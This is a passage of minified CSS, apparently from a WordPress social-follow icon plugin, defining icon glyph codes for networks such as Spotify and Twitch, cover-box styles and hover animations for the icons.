posts:before{content:'\e815'}.hf-icon-wp_comments:before{content:'\e816'}.hf-icon-wp_users:before{content:'\e817'}.hf-icon-audioboo:before{content:'\e818'}.hf-icon-steamcommunity:before{content:'\e819'}.hf-icon-love:before,.hf-icon-weheartit:before{content:'\e81a'}.hf-icon-heart:before{content:'\e81b'}.hf-icon-envato:before{content:'\e81e'}.hf-icon-500px:before{content:'\e81f'}.hf-icon-feedly:before{content:'\e820'}.hf-icon-mailpoet:before,.hf-icon-mymail:before{content:'\e808'}.hf-icon-spotify:before{content:'\e81c'}.hf-icon-twitch:before{content:'\e81d'}.hf-icon-total:before{content:'\e81a'}.hf-container.hf-col-1.hf-template-outlinecolor li .hf-icon,.hf-container.hf-col-1.hf-template-outlinegrey li .hf-icon,.hf-container.hf-col-1.hf-template-outlinelight li .hf-icon,.hf-container.hf-col-1.hf-template-roundcolor li .hf-icon,.hf-container.hf-col-1.hf-template-roundgrey li .hf-icon,.hf-container.hf-col-1.hf-template-roundlight li .hf-icon{padding-left:0;padding-top:0;padding-bottom:0;float:left;font-size:21px;width:38px;height:38px;line-height:38px}.hf-cover{padding:20px;text-align:center}.hf-cover-style-light,.hf-cover-style-light-left{background-color:#464646;color:#fff}.hf-cover-style-dark,.hf-cover-style-dark-left{background-color:#fff;color:#333}.hf-cover-style-dark-left,.hf-cover-style-light-left{text-align:left;height:auto}.hf-cover .hf-cover-title{font-weight:700;font-size:16px}.hf-cover .hf-cover-text{font-size:14px}.hf-cover .hf-cover-image img{width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-cover .hf-cover-image.hf-cover-image-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.hf-cover .hf-cover-image.hf-cover-image-round-edge img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.hf-cover.hf-cover-style-dark-left .hf-cover-image,.hf-cover.hf-cover-style-light-left .hf-cover-image{float:left}.hf-network:hover i.hf-icon-pulse{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.hf-network:hover i.hf-icon-down{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-up{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-pulse-grow{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.hf-network:hover i.hf-icon-pop{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-horizontal{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-vertical{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-buzz-out{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}